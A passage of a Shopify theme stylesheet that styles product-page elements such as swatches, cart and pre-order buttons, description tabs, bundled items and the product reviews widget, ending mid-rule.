.page-product .product-content-wrapper .group-cw .swatch .swatch-element.colour:not(.soldout) input:checked + label:before {
  cursor: default; }

@media (min-width: 1025px) {
  .page-product .product-content-wrapper .group-cw .swatch .swatch-element.colour:not(.soldout):hover label {
    border: 2px solid var(--main-color); } }

.page-product .product-content-wrapper .group-cw .swatch:last-child {
  margin-bottom: 15px; }

.page-product .product-content-wrapper .qty-add-cart {
  margin: 18px 0 0;
  overflow: hidden; }

.page-product .product-content-wrapper .pre-order {
  margin: 0 0 10px; }

@media (max-width: 575px) {
  .page-product .product-content-wrapper .pre-order {
    display: block;
    width: 100%;
    float: none;
    clear: both; }
  .page-product .product-content-wrapper .pre-order .btn-pre-order {
    width: 100%; } }

.page-product .product-content-wrapper .pre-order .btn-pre-order {
  line-height: 30px; }

.page-product .product-content-wrapper .pre-order-success {
  padding: 10px 0 7px;
  color: #5bb300;
  font-weight: 600;
  clear: both;
  flex: 0 0 100%; }

.page-product .product-content-wrapper .action-button {
  list-style: none;
  float: left;
  margin: 0 0 15px;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px; }

@media (max-width: 575px) {
  .page-product .product-content-wrapper .action-button, .page-product .product-content-wrapper .action-button .btn {
    width: 100%;
    display: block; } }

.page-product .product-content-wrapper .action-button .btn {
  margin: 0;
  min-width: 40px;
  line-height: 26px;
  padding: 10px 40px;
  font-size: var(--body-font-size);
  color: var(--white); }

.page-product .product-content-wrapper .action-button .btn svg {
  -webkit-margin-end: 7px;
  margin-inline-end: 7px; }

.page-product .product-content-wrapper .action-button .btn svg path {
  fill: var(--white); }

.page-product .product-content-wrapper .action-button .btn.disabled {
  position: relative;
  color: transparent !important;
  opacity: 1; }

.page-product .product-content-wrapper .action-button .btn.disabled svg {
  opacity: 0; }

.page-product .product-content-wrapper .action-button .btn.disabled:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 20px;
  height: 20px;
  background: var(--white);
  -webkit-animation: fa-spin 2s linear infinite;
  animation: fa-spin 2s linear infinite;
  -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 64 64'%3E%3Cpath d='M54.72 53.824c-12.096 12.16-33.28 11.008-45.12-.832-12.16-12.16-12.8-31.616-1.792-44.48.704-.832 1.344-1.664 2.24-2.176 2.304-1.472 5.44-1.152 7.488.832a6.138 6.138 0 011.024 7.168c-.32.576-.576.96-1.024 1.408-8.96 9.664-9.28 24.256-.512 33.024 9.792 9.792 26.048 7.744 34.688-2.176 6.784-7.808 9.088-19.008 4.928-28.864C51.328 5.056 37.12-.896 24 3.52v-.064c15.104-5.248 31.488 1.536 37.632 16.128 4.544 10.688 2.368 22.72-4.608 31.552a23.182 23.182 0 01-2.304 2.688z'/%3E%3C/svg%3E");
  mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 64 64'%3E%3Cpath d='M54.72 53.824c-12.096 12.16-33.28 11.008-45.12-.832-12.16-12.16-12.8-31.616-1.792-44.48.704-.832 1.344-1.664 2.24-2.176 2.304-1.472 5.44-1.152 7.488.832a6.138 6.138 0 011.024 7.168c-.32.576-.576.96-1.024 1.408-8.96 9.664-9.28 24.256-.512 33.024 9.792 9.792 26.048 7.744 34.688-2.176 6.784-7.808 9.088-19.008 4.928-28.864C51.328 5.056 37.12-.896 24 3.52v-.064c15.104-5.248 31.488 1.536 37.632 16.128 4.544 10.688 2.368 22.72-4.608 31.552a23.182 23.182 0 01-2.304 2.688z'/%3E%3C/svg%3E"); }

.page-product .product-content-wrapper .action-button .btn.disabled[disabled=disabled] {
  color: var(--button-btn1-txt) !important;
  opacity: .65; }

.page-product .product-content-wrapper .action-button .btn.disabled[disabled=disabled]:after {
  content: none; }

.page-product .product-content-wrapper .action-button .btn:hover {
  color: var(--button-hover-btn1-txt); }

.page-product .product-content-wrapper .action-button .btn:hover svg path {
  fill: var(--button-hover-btn1-txt); }

.page-product .product-content-wrapper .shopify-payment-button {
  margin: 0 0 15px;
  float: left; }

@media (max-width: 575px) {
  .page-product .product-content-wrapper .shopify-payment-button {
    float: none;
    width: 100%;
    display: block; } }

.page-product .product-content-wrapper .shopify-payment-button button {
  font-weight: 700;
  line-height: 26px;
  text-transform: capitalize;
  background: var(--button-hover-btn1);
  color: var(--button-hover-btn1-txt);
  padding: 12px 15px;
  font-size: var(--body-font-size);
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px;
  transition: all .35s ease 0s; }

.page-product .product-content-wrapper .shopify-payment-button button:hover {
  background: var(--button-btn1);
  color: var(--button-btn1-txt); }

.page-product .product-content-wrapper .shopify-payment-button button.shopify-payment-button__more-options {
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px; }

.page-product .product-content-wrapper .shopify-payment-button .shopify-payment-button__button--hidden {
  height: 0;
  margin: 0 auto;
  padding: 0; }

.page-product .product-content-wrapper .add-to-compare, .page-product .product-content-wrapper .add-to-wishlist {
  vertical-align: middle;
  display: inline-block;
  color: var(--body-light-color);
  font-size: calc(var(--body-font-size) - 1px); }

.page-product .product-content-wrapper .add-to-compare > span, .page-product .product-content-wrapper .add-to-wishlist > span {
  -webkit-margin-start: 5px;
  margin-inline-start: 5px; }

.page-product .product-content-wrapper .add-to-compare svg, .page-product .product-content-wrapper .add-to-wishlist svg {
  float: left; }

.page-product .product-content-wrapper .add-to-compare svg path, .page-product .product-content-wrapper .add-to-wishlist svg path {
  fill: var(--body-light-color); }

.page-product .product-content-wrapper .add-to-compare:hover, .page-product .product-content-wrapper .add-to-wishlist:hover {
  color: var(--main-color); }

.page-product .product-content-wrapper .add-to-compare:hover svg path, .page-product .product-content-wrapper .add-to-wishlist:hover svg path {
  fill: var(--main-color); }

.page-product .product-content-wrapper #widget-fave-html {
  display: inline-block; }

.page-product .product-content-wrapper #widget-fave-html .ssw-fave-btn-content {
  border: none;
  padding: 0;
  font-size: calc(var(--body-font-size) - 1px);
  color: var(--body-light-color);
  display: inline-block;
  vertical-align: middle;
  line-height: normal; }

.page-product .product-content-wrapper #widget-fave-html .ssw-fave-btn-content:hover {
  color: var(--main-color); }

.page-product .product-content-wrapper #widget-fave-html .ssw-fave-btn-content:active, .page-product .product-content-wrapper #widget-fave-html .ssw-fave-btn-content:focus {
  outline: none;
  -webkit-box-shadow: none;
  -ms-transform: none;
  -o-transform: none;
  box-shadow: none; }

.page-product .product-content-wrapper #widget-fave-html i {
  font-size: 16px;
  display: inline-block;
  color: inherit;
  margin: 0;
  -webkit-margin-end: 3px;
  margin-inline-end: 3px; }

.page-product .product-content-wrapper #widget-fave-html i:before {
  margin: 0; }

.page-product .product-content-wrapper #widget-fave-html .ssw-fave-btn-counter {
  display: none; }

.page-product .product-content-wrapper #widget-fave-html, .page-product .product-content-wrapper .add-to-wishlist {
  -webkit-margin-end: 30px;
  margin-inline-end: 30px; }

.page-product .product-content-wrapper .product-action .variants-wrapper {
  margin: 5px 0 0;
  clear: both; }

.page-product .product-content-wrapper .product-action .variants-wrapper .selector-wrapper {
  margin-bottom: 20px;
  clear: both;
  text-align: start;
  display: none; }

.page-product .product-content-wrapper .product-action .variants-wrapper .selector-wrapper select {
  min-width: 50%;
  height: 34px;
  padding: 0 15px;
  line-height: 32px;
  font-size: var(--body-font-size);
  color: var(--body-general-color); }

.page-product .product-content-wrapper .product-action .variants-wrapper label {
  color: var(--body-title-color);
  font-size: var(--body-font-size);
  margin: 0;
  float: left;
  line-height: 34px;
  min-width: 110px;
  white-space: nowrap;
  padding: 0;
  -webkit-padding-end: 15px;
  padding-inline-end: 15px; }

.page-product .product-content-wrapper .product-action .wrap-quantity-add-cart {
  list-style: none;
  padding: 0;
  margin: 0; }

.page-product .product-content-wrapper .product-action .quantity-product {
  width: 140px;
  margin: 0 0 15px;
  -webkit-margin-end: 30px;
  margin-inline-end: 30px; }

@media (min-width: 1440px) {
  .page-product .product-content-wrapper .product-action .quantity-product {
    float: left; } }

@media (max-width: 767px) and (min-width: 576px) {
  .page-product .product-content-wrapper .product-action .quantity-product {
    width: 186px; } }

@media (max-width: 575px) {
  .page-product .product-content-wrapper .product-action .quantity-product {
    width: 186px; } }

.page-product .product-content-wrapper .product-action .quantity-product label {
  margin: -6px 0 0;
  line-height: 22px;
  font-size: calc(var(--body-font-size) - 1px);
  color: var(--body-title-color);
  display: block; 
  }

#shopify-section-product-extended-template .quantity-product {
  width: 100%;
}
#shopify-section-product-extended-template .quantity-product .quantity{
  padding-inline-start: 76px;
}
#shopify-section-product-extended-template .quantity-product .quantity svg {
  width: 14px;
  height: auto;
}
#shopify-section-product-extended-template .product-content-wrapper .product-action .quantity-product label {
    font-size: calc(var(--body-font-size) - 4px);
    color: var(--body-title-color);
    display: block;
    position: absolute;
    left: 7px;
    bottom: 50%;
    margin: 0;
    width: fit-content !important;
    transform: translateY(50%);
}

.page-product .product-content-wrapper .product-action .quantity-product input[type=number]::-webkit-inner-spin-button, .page-product .product-content-wrapper .product-action .quantity-product input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none; }

.page-product .product-content-wrapper .product-action .quantity-product .qty-stock {
  display: inline-block;
  margin-bottom: 15px; }

.page-product .product-content-wrapper .product-action .total-price {
  color: var(--body-price-color);
  display: inline-block;
  margin-top: 16px;
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.page-product .product-content-wrapper .product-action .total-price .price-sale {
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.templateProduct .breadcrumb {
  margin: 0; }

@media (min-width: 992px) {
  .templateProduct .breadcrumb {
    -webkit-padding-end: 100px;
    padding-inline-end: 100px; } }

.templateProduct .nav-tabs li a {
  padding-bottom: 15px; }

.templateProduct .tab-content {
  clear: both;
  padding: 20px;
  margin: -8px auto 0;
  border: 1px solid var(--body-border-color);
  border-radius: 15px 15px 15px 15px;
  -moz-border-radius: 15px 15px 15px 15px;
  -webkit-border-radius: 15px 15px 15px 15px;
  -ms-border-radius: 15px 15px 15px 15px; }

@media (min-width: 480px) {
  .templateProduct .tab-content {
    padding: 5% 5% 0; } }

@media (min-width: 768px) {
  .templateProduct .tab-content {
    padding: 4.05% 6% 0; } }

.templateProduct .tab-content #tabs-description {
  line-height: 22px; }

.templateProduct .tab-content .tab-pane {
  /*display: block;*/
  height: 0;
  opacity: 0; }

.templateProduct .tab-content .tab-pane.show {
  height: auto;
  position: relative;
  opacity: 1; }

.templateProduct .tab-content table {
  border-collapse: collapse;
  margin: -8px auto 23px; }

.templateProduct .tab-content table th {
  padding: 7px 30px;
  background: var(--body-second-color);
  color: var(--body-title-color);
  text-transform: uppercase;
  
}
@media (max-width: 767px) {
  .templateProduct .tab-content table {
    display: block;
    overflow-x: auto;
    overflow-y: hidden;
  }
}

.templateProduct .tab-content table td {
  border-bottom: 1px solid var(--body-border-color);
  padding: 7px 30px;
  text-align: start;
  line-height: 1.5; }

.templateProduct .tab-content table tbody tr:first-child td {
  border-top: none;
  padding-top: 0; }

.templateProduct .tab-content table tbody tr:last-child td {
  border-bottom: none; }

.templateProduct .tab-content .table-extended {
  margin-top: 30px; }

.templateProduct .tab-content .table-extended td {
  text-align: start;
  padding: 0;
  width: 50%;
  border: none; }

@media (max-width: 767px) {
  .templateProduct .tab-content .table-extended td {
    width: 100%;
    display: block; } }

.templateProduct .tab-content .table-extended td img {
  max-width: 100%; }

@media (max-width: 767px) {
  .templateProduct .tab-content .table-extended td img {
    margin-bottom: 15px; } }

.templateProduct .tab-content .table-extended.align-left td img {
  position: relative;
  right: auto;
  float: right; }

@media (min-width: 768px) {
  .templateProduct .tab-content .table-extended.align-left td img {
    right: -8%; } }

.templateProduct .tab-content .table-extended.align-right td img {
  position: relative;
  left: auto; }

@media (min-width: 768px) {
  .templateProduct .tab-content .table-extended.align-right td img {
    left: -8%; } }

.templateProduct .tab-content iframe {
  max-width: 100%; }

.templateProduct .tab-content h5 {
  color: var(--body-title-color); }

.templateProduct .tab-content h1, .templateProduct .tab-content h2, .templateProduct .tab-content h3, .templateProduct .tab-content h4, .templateProduct .tab-content h5, .templateProduct .tab-content h6 {
  margin: 0 0 23px;
  font-weight: 500; }

.templateProduct .tab-content p {
  margin-bottom: 20px; }

@media (min-width: 768px) {
  .templateProduct .tab-content p {
    margin-bottom: 40px; } }

.templateProduct .tab-content p:last-of-type {
  margin-bottom: 0; }

.templateProduct .tab-content .video {
  display: block;
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%; }

.templateProduct .tab-content .video iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.templateProduct .tab-content .bundled-items {
  overflow: hidden; }

@media (min-width: 992px) {
  .templateProduct .tab-content .bundled-items #crust-items {
    float: left;
    width: 75%;
    -webkit-padding-end: 15px;
    padding-inline-end: 15px; } }

@media (min-width: 992px) {
  .templateProduct .tab-content .bundled-items .action-bundle {
    float: left;
    width: 25%;
    -webkit-padding-start: 15px;
    padding-inline-start: 15px; } }

@media (max-width: 991px) and (min-width: 576px) {
  .templateProduct .tab-content .bundled-items .action-bundle {
    float: right; } }

@media (max-width: 575px) {
  .templateProduct .tab-content .bundled-items .action-bundle {
    margin-top: 20px; } }

.templateProduct .tab-content .bundled-items .action-bundle .total-price {
  margin: 0 0 15px; }

.templateProduct .tab-content .bundled-items .action-bundle .total-price .price {
  color: var(--body-price-sale-color);
  font-size: calc(var(--size-h3) + 4px); }

.templateProduct .tab-content .bundled-items .action-bundle .btn {
  padding-top: 4px;
  padding-bottom: 4px; }

.templateProduct .tab-content .bundled-items .bundled-images {
  padding: 0;
  list-style-type: none;
  overflow: hidden; }

.templateProduct .tab-content .bundled-items .bundled-images li {
  position: relative;
  padding: 20px 25px;
  overflow: visible;
  float: left; }

.templateProduct .tab-content .bundled-items .bundled-images li:not(:first-child):after {
  content: "";
  height: 70%;
  width: 1px;
  background: var(--body-border-color);
  left: 0; }

.templateProduct .tab-content .bundled-items .bundled-images li:not(:first-child):after, .templateProduct .tab-content .bundled-items .bundled-images li:not(:first-child):before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%); }

.templateProduct .tab-content .bundled-items .bundled-images li:not(:first-child):before {
  content: "+";
  height: 32px;
  width: 32px;
  line-height: 30px;
  text-align: center;
  border: 1px solid var(--body-border-color);
  background: var(--body-background-color);
  color: var(--body-general-color);
  font-size: var(--size-h4);
  z-index: 2;
  left: -16px;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%; }

@media (min-width: 576px) {
  .templateProduct .tab-content .bundled-items .bundled-images li {
    width: 33.333333%; } }

@media (max-width: 575px) {
  .templateProduct .tab-content .bundled-items .bundled-images li {
    width: 50%;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px; }
  .templateProduct .tab-content .bundled-items .bundled-images li:nth-child(3) {
    clear: both;
    width: 100%;
    padding-top: 30px;
    -webkit-padding-start: 25%;
    padding-inline-start: 25%; }
  .templateProduct .tab-content .bundled-items .bundled-images li:nth-child(3):after {
    height: 1px;
    width: 200%;
    left: -25%;
    right: -25%;
    top: 0;
    transform: translate(0); }
  .templateProduct .tab-content .bundled-items .bundled-images li:nth-child(3):before {
    left: 50%;
    top: -16px;
    right: auto;
    transform: translate(-50%); } }

.templateProduct .tab-content .bundled-items .bundled-images li h5 {
  color: var(--body-title-product);
  font-size: calc(var(--product-font-size) - 2px);
  font-weight: 700;
  margin: 0 0 15px;
  display: -webkit-box;
  display: -ms-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 18px;
  height: 36px;
  overflow: hidden; }

@media (min-width: 480px) {
  .templateProduct .tab-content .bundled-items .bundled-images li h5 {
    font-size: var(--product-font-size); } }

.templateProduct .tab-content .bundled-items .bundled-images li h5 a {
  color: var(--body-title-product); }

.templateProduct .tab-content .bundled-items .bundled-images li h5 a:hover {
  text-decoration: underline; }

.templateProduct .tab-content .bundled-items .bundled-images li img {
  display: block;
  margin: 0 0 10px; }

.templateProduct .tab-content .bundled-items .bundled-images li .price {
  display: block; }

.templateProduct .tab-content .bundled-items .bundled-images li:first-child .price {
  color: var(--body-light-color); }

.templateProduct .tab-content .bundled-items .wrap-bundled-item {
  overflow: hidden; }

.templateProduct .tab-content .bundled-items .bundled-item {
  position: relative;
  line-height: 20px;
  float: left;
  margin: 0 0 7px;
  padding: 0;
  -webkit-padding-start: 20px;
  padding-inline-start: 20px; }

.templateProduct .tab-content .bundled-items .bundled-item input[type=checkbox] {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  margin: 0;
  width: 100%;
  height: 100%;
  z-index: 2; }

.templateProduct .tab-content .bundled-items .bundled-item .wrap-item, .templateProduct .tab-content .bundled-items .bundled-item > .b-info {
  position: relative; }

.templateProduct .tab-content .bundled-items .bundled-item .wrap-item:before, .templateProduct .tab-content .bundled-items .bundled-item > .b-info:before {
  content: "";
  width: 14px;
  height: 14px;
  border: 1px solid var(--body-border-color);
  background: var(--body-second-color);
  position: absolute;
  left: -20px;
  top: 3px;
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius: 3px 3px 3px 3px;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px; }

.templateProduct .tab-content .bundled-items .bundled-item input:checked + .b-info:after, .templateProduct .tab-content .bundled-items .bundled-item input:checked + .wrap-item:after {
  content: "";
  position: absolute;
  left: -18px;
  top: 4px;
  width: 12px;
  height: 12px;
  background: var(--body-general-color);
  -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 64 64'%3E%3Cpath d='M59.712 20.224q0 1.408-1.024 2.432l-30.72 30.72q-1.024.96-2.432.96t-2.432-.96L5.312 35.584q-.96-1.024-.96-2.432t.96-2.432l4.864-4.864q1.024-1.024 2.432-1.024t2.432 1.024l10.496 10.56L48.96 12.928q1.024-1.024 2.432-1.024t2.432 1.024l4.864 4.864q1.024.96 1.024 2.432z'/%3E%3C/svg%3E");
  mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 64 64'%3E%3Cpath d='M59.712 20.224q0 1.408-1.024 2.432l-30.72 30.72q-1.024.96-2.432.96t-2.432-.96L5.312 35.584q-.96-1.024-.96-2.432t.96-2.432l4.864-4.864q1.024-1.024 2.432-1.024t2.432 1.024l10.496 10.56L48.96 12.928q1.024-1.024 2.432-1.024t2.432 1.024l4.864 4.864q1.024.96 1.024 2.432z'/%3E%3C/svg%3E"); }

.templateProduct .tab-content .bundled-items .bundled-item .bundled-price {
  display: inline-block;
  -webkit-padding-start: 5px;
  padding-inline-start: 5px; }

.templateProduct .tab-content .bundled-items .bundled-item .bundled-price .price {
  font-size: calc(var(--body-font-size) + 2px);
  color: var(--body-price-sale-color); }

.templateProduct .tab-content .bundled-items .bundled-item:not(:first-child) {
  clear: both;
  cursor: pointer; }

.templateProduct .tab-content .bundled-items .bundled-item:not(:first-child) .bundled-product-title {
  color: var(--body-title-product);
  border-bottom: 1px solid var(--body-title-product); }

.templateProduct .tab-content .bundled-items .bundled-item:not(:first-child) input[type=checkbox] {
  cursor: pointer; }

.templateProduct .tab-content .bundled-items .bundled-item:first-child .bundled-product-title {
  color: var(--body-light-color); }

@media (max-width: 991px) and (min-width: 576px) {
  .templateProduct .tab-content .bundled-items .wrap-bundled-item {
    width: calc(100% - 200px);
    float: left; } }

.templateProduct .col-lg-9 .product-simple-tab {
  padding: 0; }

.templateProduct .col-lg-9 .tab-content {
  -webkit-padding-start: 5%;
  padding-inline-start: 5%;
  -webkit-padding-end: 5%;
  padding-inline-end: 5%; }

@media (min-width: 768px) {
  .templateProduct .col-lg-9 .tab-content {
    -webkit-padding-start: 4.05%;
    padding-inline-start: 4.05%;
    -webkit-padding-end: 4.05%;
    padding-inline-end: 4.05%; } }

.templateProduct #shopify-product-reviews {
  margin: 0 auto;
  clear: none; }

.templateProduct #shopify-product-reviews .spr-form-title {
  font-size: var(--size-h5);
  margin: 0 0 10px;
  color: var(--body-title-color);
  font-weight: 400; }

@media (min-width: 768px) {
  .templateProduct #shopify-product-reviews .spr-form-title {
    margin-bottom: 35px; } }

.templateProduct #shopify-product-reviews .spr-container {
  padding: 0;
  border: 0; }

.templateProduct #shopify-product-reviews .spr-container .spr-header-title {
  margin: 0 0 15px;
  font-size: var(--size-h5);
  text-transform: none;
  text-align: start; }

.templateProduct #shopify-product-reviews .spr-container .spr-summary {
  text-align: start; }

.templateProduct #shopify-product-reviews .spr-container .spr-summary .spr-starrating {
  float: left;
  margin: 13px 0 0;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px; }

.templateProduct #shopify-product-reviews .spr-container .spr-summary .spr-starrating .spr-icon {
  width: 16px !important;
  float: left;
  margin: 0;
  top: 0; }

.templateProduct #shopify-product-reviews .spr-container .spr-summary .spr-starrating .spr-icon:before {
  font-size: 14px !important;
  float: left; }

.templateProduct #shopify-product-reviews .spr-container .spr-summary .spr-summary-caption {
  display: inline-block;
  margin: 11px 0;
  color: var(--body-general-color); }

.templateProduct #shopify-product-reviews .spr-container .spr-summary-actions {
  float: right; }

.templateProduct #shopify-product-reviews .spr-container .spr-summary-actions a {
  display: inline-block;
  text-align: center;
  line-height: 27px;
  white-space: normal;
  font-weight: var(--font-bold);
  font-size: var(--body-font-size);
  background: var(--button-btn1);
  color: var(--button-btn1-txt);
  border: 1px solid var(--button-btn1-border);
  transition: all .35s ease 0s;
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px;
  padding: 5px 30px;
  color: var(--white);
  font-weight: 700; }

.templateProduct #shopify-product-reviews .spr-container .spr-summary-actions a:hover {
  text-decoration: none;
  background: var(--button-hover-btn1);
  color: var(--button-hover-btn1-txt);
  border-color: var(--button-hover-btn1-border); }

.templateProduct #shopify-product-reviews .spr-container .spr-button, .templateProduct #shopify-product-reviews .spr-container .spr-button-primary {
  text-align: center;
  white-space: normal;
  font-weight: var(--font-bold);
  font-size: var(--body-font-size);
  background: var(--button-btn1);
  color: var(--button-btn1-txt);
  border: 1px solid var(--button-btn1-border);
  transition: all .35s ease 0s;
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px;
  color: var(--white);
  font-weight: 700;
  line-height: 27px;
  padding: 5px 30px; }

.templateProduct #shopify-product-reviews .spr-container .spr-button-primary:hover, .templateProduct #shopify-product-reviews .spr-container .spr-button:hover {
  text-decoration: none;
  background: var(--button-hover-btn1);
  color: var(--button-hover-btn1-txt);
  border-color: var(--button-hover-btn1-border); }

.templateProduct #shopify-product-reviews .spr-container .spr-form-actions, .templateProduct #shopify-product-reviews .spr-container .spr-form-contact, .templateProduct #shopify-product-reviews .spr-container .spr-form-review {
  max-width: 500px; }

.templateProduct #shopify-product-reviews .spr-container .spr-form-input-email, .templateProduct #shopify-product-reviews .spr-container .spr-form-input-text {
  max-width: 100%;
  float: none;
  height: 37px;
  padding: 8px 17px;
  line-height: 18px;
  clear: none;
  border-radius: 15px 15px 15px 15px;
  -moz-border-radius: 15px 15px 15px 15px;
  -webkit-border-radius: 15px 15px 15px 15px;
  -ms-border-radius: 15px 15px 15px 15px; }

@media (min-width: 576px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-input-email, .templateProduct #shopify-product-reviews .spr-container .spr-form-input-text {
    max-width: 300px;
    float: right; } }

@media (min-width: 768px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-input-email, .templateProduct #shopify-product-reviews .spr-container .spr-form-input-text {
    max-width: 315px; } }

.templateProduct #shopify-product-reviews .spr-container .spr-form-label {
  font-weight: 400;
  width: auto;
  float: none;
  text-align: start;
  line-height: 38px;
  color: var(--body-title-color);
  font-size: var(--body-font-size);
  margin: 0;
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

@media (min-width: 480px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-label {
    float: left;
    width: 155px; } }

@media (min-width: 768px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-label {
    text-align: end; } }

.templateProduct #shopify-product-reviews .spr-container .spr-reviews {
  margin: 0; }

.templateProduct #shopify-product-reviews .spr-container .spr-review {
  padding: 0 0 30px;
  margin: 0 0 30px;
  border: none;
  border-bottom: 1px solid var(--body-border-color); }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-content, .templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-content-body {
  font-size: var(--body-font-size);
  color: var(--body-general-color);
  line-height: 1.8;
  margin: 0;
  padding: 0;
  clear: both; }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-header .spr-review-header-title {
  display: none;
  font-size: var(--size-h5);
  padding: 0;
  line-height: 1.8;
  margin: 0 0 10px;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px; }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-header .spr-review-header-byline {
  font-style: normal;
  color: var(--body-light-color);
  font-size: calc(var(--body-font-size) - 1px);
  opacity: 1; }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-header .spr-review-header-byline strong {
  font-weight: 400; }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-header .spr-review-header-byline strong:first-child {
  color: var(--body-title-color);
  font-weight: 700;
  font-size: var(--body-font-size); }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-header .spr-starratings {
  font-size: var(--body-font-size);
  float: right; }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-header .spr-starratings i {
  width: 16px !important;
  -webkit-margin-end: 0;
  margin-inline-end: 0; }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-header .spr-starratings i:before {
  font-size: 14px !important;
  float: left; }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-footer {
  display: none; }

.templateProduct #shopify-product-reviews .spr-container .spr-review .spr-review-footer a {
  float: left;
  font-size: var(--body-font-size);
  color: var(--body-general-color); }

.templateProduct #shopify-product-reviews .spr-container .spr-review:first-child {
  margin-top: 30px; }

@media (min-width: 768px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-review:first-child {
    margin-top: 50px; } }

.templateProduct #shopify-product-reviews .spr-container .spr-review:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none; }

.templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating {
  margin: 8px 0 20px; }

.templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating .spr-form-label {
  line-height: 22px; }

@media (max-width: 479px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating .spr-form-label {
    width: auto;
    float: left; } }

.templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {
  width: 22px !important; }

.templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon:before {
  font-size: 17px !important; }

.templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating a {
  width: 12px; }

.templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating .spr-starrating {
  display: inline-block;
  line-height: 22px;
  -webkit-margin-start: 0;
  margin-inline-start: 0; }

@media (min-width: 576px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating .spr-starrating {
    -webkit-margin-start: 20px;
    margin-inline-start: 20px; } }

@media (min-width: 768px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-review-rating .spr-starrating {
    -webkit-margin-start: 35px;
    margin-inline-start: 35px; } }

.templateProduct #shopify-product-reviews .spr-container .spr-form-input-textarea {
  width: 100%;
  padding: 8px 17px;
  float: none;
  max-width: 100%; }

@media (min-width: 576px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-input-textarea {
    float: right;
    max-width: 300px; } }

@media (min-width: 768px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-input-textarea {
    max-width: 315px; } }

.templateProduct #shopify-product-reviews .spr-container .spr-form-input, .templateProduct #shopify-product-reviews .spr-container .spr-form-input-textarea {
  color: var(--body-general-color); }

.templateProduct #shopify-product-reviews .spr-container .spr-form-input-textarea::-webkit-input-placeholder, .templateProduct #shopify-product-reviews .spr-container .spr-form-input::-webkit-input-placeholder {
  color: var(--body-general-color); }

.templateProduct #shopify-product-reviews .spr-container .spr-form-input-textarea:-moz-placeholder, .templateProduct #shopify-product-reviews .spr-container .spr-form-input-textarea::-moz-placeholder, .templateProduct #shopify-product-reviews .spr-container .spr-form-input:-moz-placeholder, .templateProduct #shopify-product-reviews .spr-container .spr-form-input::-moz-placeholder {
  color: var(--body-general-color); }

.templateProduct #shopify-product-reviews .spr-container .spr-form-input-textarea:-ms-input-placeholder, .templateProduct #shopify-product-reviews .spr-container .spr-form-input:-ms-input-placeholder {
  color: var(--body-general-color); }

.templateProduct #shopify-product-reviews .spr-container .spr-form-actions {
  margin-top: 15px; }

.templateProduct #shopify-product-reviews .spr-container .spr-form-actions .btn {
  float: none;
  font-size: calc(var(--body-font-size) - 1px);
  -webkit-margin-start: 185px;
